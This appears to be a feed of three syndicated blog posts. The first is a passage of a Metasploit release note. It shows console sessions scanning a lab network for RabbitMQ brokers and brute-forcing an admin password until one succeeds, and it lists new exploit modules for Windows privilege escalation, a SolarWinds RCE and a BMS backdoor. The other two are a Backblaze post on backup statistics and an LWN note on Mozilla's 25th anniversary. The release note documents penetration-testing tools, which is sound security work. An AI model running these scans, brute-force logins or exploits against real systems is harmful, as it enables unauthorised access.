[*] 192.168.159.0/24:5671 - Scanned 233 of 256 hosts (91% complete)
[*] 192.168.159.0/24:5671 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/amqp/amqp_version) > services 
Services
========
host             port  proto  name   state  info
----             ----  -----  ----   -----  ----
192.168.159.17   5671  tcp    amqps  open   AMQP Detected (version:RabbitMQ 3.8.16) (cluster:rabbit@WIN-KHPRSGSRF30) (platform:Erlang/OTP 23.3) (authentication:AMQPLAIN, PL
                                            AIN)
192.168.159.128  5671  tcp    amqps  open   AMQP Detected (version:RabbitMQ 3.11.10) (cluster:rabbit@my-rabbit) (platform:Erlang/OTP 25.3) (authentication:PLAIN, AMQPLAIN)
msf6 auxiliary(scanner/amqp/amqp_version) 

The new auxiliary/scanner/amqp/amqp_login module can be used to bruteforce service credentials:

msf6 > use auxiliary/scanner/amqp/amqp_login 
msf6 auxiliary(scanner/amqp/amqp_login) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf6 auxiliary(scanner/amqp/amqp_login) > set USERNAME admin
USERNAME => admin
msf6 auxiliary(scanner/amqp/amqp_login) > set PASS_FILE data/wordlists/unix_passwords.txt
PASS_FILE => data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/amqp/amqp_login) > set RPORT 5672
RPORT => 5672
msf6 auxiliary(scanner/amqp/amqp_login) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf6 auxiliary(scanner/amqp/amqp_login) > run
[-] 192.168.159.128:5672 - LOGIN FAILED: admin:Password1! (Incorrect: ACCESS_REFUSED - Login was refused using authentication mechanism PLAIN. For details see the broker logfile.)
[-] 192.168.159.128:5672 - LOGIN FAILED: admin:admin (Incorrect: ACCESS_REFUSED - Login was refused using authentication mechanism PLAIN. For details see the broker logfile.)
[-] 192.168.159.128:5672 - LOGIN FAILED: admin:123456 (Incorrect: ACCESS_REFUSED - Login was refused using authentication mechanism PLAIN. For details see the broker logfile.)
[-] 192.168.159.128:5672 - LOGIN FAILED: admin:12345 (Incorrect: ACCESS_REFUSED - Login was refused using authentication mechanism PLAIN. For details see the broker logfile.)
[-] 192.168.159.128:5672 - LOGIN FAILED: admin:123456789 (Incorrect: ACCESS_REFUSED - Login was refused using authentication mechanism PLAIN. For details see the broker logfile.)
[+] 192.168.159.128:5672 - Login Successful: admin:password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/amqp/amqp_login) > 

New module content (5)

AMQP 0-9-1 Login Check Scanner

Author: Spencer McIntyre
Type: Auxiliary
Pull request: #17828 contributed by zeroSteiner

Description: This adds a login scanner module for AMQP services

AMQP 0-9-1 Version Scanner

Author: Spencer McIntyre
Type: Auxiliary
Pull request: #17827 contributed by zeroSteiner

Description: This adds a scanner module that extracts version information from AMQP protocol servers.

Optergy Proton and Enterprise BMS Command Injection using a backdoor

Authors: Gjoko Krstic and h00die-gr3y
Type: Exploit
Pull request: #17806 contributed by h00die-gr3y
AttackerKB reference: CVE-2019-7276

Description: This module exploits an undocumented backdoor vulnerability in the Optergy Proton and Enterprise Building Management System (BMS) applications.

Ancillary Function Driver (AFD) for WinSock Elevation of Privilege

Authors: Christophe De La Fuente, Yarden Shafir, b33f, and chompie
Type: Exploit
Pull request: #17826 contributed by cdelafuente-r7
AttackerKB reference: CVE-2023-21768

Description: This PR adds an exploit module for CVE-2023-21768 that achieves local privilege escalation on Windows 11 2H22.

SolarWinds Information Service (SWIS) .NET Deserialization From AMQP RCE

Authors: Justin Hong, Lucas Miller, Piotr Bazydło, and Spencer McIntyre
Type: Exploit
Pull request: #17785 contributed by zeroSteiner
AttackerKB reference: CVE-2022-38108

Description: This adds an exploit for an authenticated .NET deserialization vulnerability that affects the SolarWinds Information Service (SWIS) component within SolarWinds. The SWIS component will deserialize messages received by the AMQP message queue, resulting in command execution as NT AUTHORITY\SYSTEM.

Enhancements and features (6)

  • #17724 from dwelch-r7 – Updates the modules/auxiliary/admin/kerberos/forge_ticket.rb module with a new IncludeTicketChecksum option. When set to true the forged PAC will include the PAC_TICKET_CHECKSUM required in newer Windows AD implementations
  • #17753 from adfoster-r7 – Updates the auxiliary/admin/kerberos/get_ticket module to support using forged golden tickets. Users can now provide the Krb5Ccname option to supply the Kerberos TGT to use when requesting the service ticket. If unset, the database will be checked for a valid TGT as normal
  • #17789 from bcoles – This PR add enhancements to the proftpd_modcopy_exec module. Enhancements include documentation, notes, a reference URL, and a few general code improvements to the check and exploit methods.
  • #17789 from bcoles – This PR add enhancements to the proftpd_modcopy_exec module. Enhancements include documentation, notes, a reference URL, and a few general code improvements to the check and exploit methods.
  • #17813 from samueloph – This sets the CHECK_FALSE option to true by default so that the scanner will bail upon detecting false positive results.
  • #17833 from adfoster-r7 – Updates the Metasploit RPC module.info command response to include whether or not the module supports a check method

Bugs fixed (6)

  • #17704 from ide0x90 – Fixes a crash in multi/http/solr_velocity_rce that was discovered when targeting a machine running Apache Solr 8.3.0 on Linux that required authentication.
  • #17808 from adfoster-r7 – Updates multiple broken Secunia references in modules with equivalent links found within Wayback Machine – a digital archive of the world wide web founded by the Internet Archive.
  • #17818 from adfoster-r7 – This PR fixes a crash in the RPC job info command.
  • #17825 from dm-ct – Fixes broken documentation references in the exploits/linux/local/zimbra_slapper_priv_esc module
  • #17830 from bcoles – Fixes a crash when parsing dates in ./tools/modules/committer_count.rb
  • #17831 from dm-ct – Fixes broken documentation references in the exploits/aix/rpc_cmsd_opcode21.rb module

Documentation

You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.

Get it

As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:

If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).

World Backup Day: Backing Up by the Numbers

Post Syndicated from original https://www.backblaze.com/blog/world-backup-day-backing-up-by-the-numbers/

A decorative image displaying a globe with an arrow encircling it, the words World Backup Day, and a cloud with a stylized flame icon.

Today, March 31, is World Backup Day. If you don’t know, now you know! Some years ago, we and other denizens of the internet got together because we felt that the joy of protecting your data was worthy of celebration. Each year on this day, we encourage folks to take the pledge to backup their data. This year, we wanted to share some fun facts we pulled about our Backblaze Personal Backup service, and throw in a few things we’ve learned from our yearly backup poll as well. Spoiler: We do that poll again every year in June for Backup Awareness Month, so come visit us again then and we’ll review the trends.

The Who and Where of Backup

A caveat about this data: If you’re familiar with Backblaze, you know we have a few different services, including Backblaze Personal Backup, Backblaze Business Backup, and Backblaze B2 Cloud Storage. This article will only be referencing data from our Personal Backup service.

And, shout out to Simple Maps for providing us with geographic info that we mapped to our data.

The Winners: Which Cities Back Up the Most?

To be clear, we think anyone who’s backing up is a winner. But in this section, we decided to talk about both the cities with the most users per capita and the number of users in a city. Given that the second option rewards bigger cities, we thought it was a little unfair to just present that data.

2022 Top 5 Cities Where You’re Most Likely to Run Into a Backblaze User

Here, we take a look at the cities with the most Backblaze licenses per capita.

An image displaying the words: The 2022 winner of cities with the most Backblaze Personal Backup users per capita: Pacific Palisades, CA.
  1. Pacific Palisades, CA: 136.6
  2. Winnetka, IL: 129.1
  3. Orinda, CA: 128.2
  4. Beverly Hills, CA: 126.2
  5. Mill Valley, CA: 117.1

Good job California and a very special shout out to Winnetka! Way to go!

2022 Top 5 Cities With the Most Backblaze Users

And, here, we look at cities with the highest number of users.

  1. New York, NY: 8,401
  2. Los Angeles, CA: 6,754
  3. Brooklyn, NY: 5,587
  4. San Francisco, CA: 5,117
  5. Seattle, WA: 5,021

The Potential: The Places We Want to Give Some Back Up Love To

Hey, we get it: we’re passionate about a relatively nerdy thing. (Back up. It’s still back up.) That said, we’re always looking for ways to spread the love and peace of mind that comes from data protection.

2022 Top 5 Cities Least Likely to Run Into a Backblaze User

Here’s where we look at cities with the least Backblaze users per capita.

  1. Lynwood, CA: .14
  2. Arecibo, PR: .17
  3. Trujillo Alto, PR: .17
  4. Carolina, PR: .17
  5. Vega Baja, PR: .18

Clearly, we haven’t been giving Puerto Rico enough love. We’re sorry, Puerto Rico! We’d love to chat about back up with you.

2022 Cities With the Fewest Users

You might be noticing a pattern. Here, we look at cities with the least number of users in our database—so, cities with one license, because there are also cities with zero users. But to figure out which cities those are, we’d have to find a list of ALL the cities in the U.S. and deduplicate it against our list of cities with at least one license. It would be a whole thing. Let it suffice to say, there are cities with zero users, and we hope someday they have more.

  1. Arecibo, PR: 1
  2. Canovanas, PR: 1
  3. Carolina, PR: 1
  4. Lynwood, CA: 1
  5. Trujillo Alto, PR: 1
  6. Vega Baja, PR: 1
  7. Waianae, HI: 1

Given the amount of objectively beautiful places on this list, we’d love to assume you’re all busy outdoors and not stuck behind a computer.

State of Affairs

Okay, we’ve talked about cities, but things get even more interesting when you filter this by state instead. Buckle up, folks!

States With the Most Users Per Capita


  1. Washington, D.C.: 26.04
  2. Vermont: 21.67
  3. Oregon: 21.60
  4. Washington: 20.67
  5. Colorado: 19.99

Finally, a list California didn’t make. (It’s number seven.) It’s super interesting when you compare this to the cities with the most users per capita, especially because our winner in that category has 136.6 compared to our winner here with 26.04.

Even if you take out Washington, D.C. (some folks might argue that it’s more fair to call it a city), Vermont comes in with 21.67 statewide. That’s less than a fifth of the concentration of users you’d find in Pacific Palisades, CA.

States With The Most Cities With Only One License Per Capita


Some nuance here: This doesn’t mean states with the least number users, but rather states with the most cities with only one license. So, in essence, this list favors states that have a lot of cities.

  1. Pennsylvania—177
  2. New York—172
  3. Texas—166
  4. Illinois—126
  5. Ohio—126
  6. Iowa—112
  7. Minnesota—111
  8. Michigan—111
  9. California—106
  10. Indiana—101

Look at that! Some of our standouts above become a little less impressive when you get here. And, we’d like to note that California has made all but one of the lists so far: proof that backup stories are no simple matter of “best” and “worst”.

The Even Bigger Picture


There are even more stories to tell when you compare this to our yearly backup poll. According to our data, only 12% of computer users use a cloud backup service like Backblaze. That means that the numbers we’re showing you here are a portion of the 12% of computer owners overall.


Still, the person most likely to be a backer upper—someone who owns a computer and backs it up at least once a day—likely lives in the Western United States. Even though we’re working with a smaller data set, it’s interesting to see that our data still reflects overall trends.

Celebrate With Us!

We hope you enjoyed our foray into data as much as we did. Feel free to take the World Backup Day pledge, reach out to us on socials, or comment below if you want to know more. And, check back in June to see the newest backup survey.

Until then, happy backing up!

The post World Backup Day: Backing Up by the Numbers appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

A quarter century of Mozilla

Post Syndicated from original https://lwn.net/Articles/928016/

The Mozilla project celebrates
25 years of existence
.

A lot has changed since 1998. Mozilla is no longer just a bold
idea. We’re a family of organizations — a nonprofit, a public
benefit-corporation, and others — that builds products, fuels
movements, and invests in responsible tech.

And we’re no longer a small group of engineers in Netscape’s
Mountain View office. We’re technologists, researchers, and
activists located around the globe — not to mention tens of
thousands of volunteers.

But if a Mozillian from 1998 stepped into a Mozilla office (or
joined a Mozilla video call) in 2023, I think they’d quickly feel
something recognizable. A familiar spirit, and a familiar set of
values.

The collective thoughts of the interwebz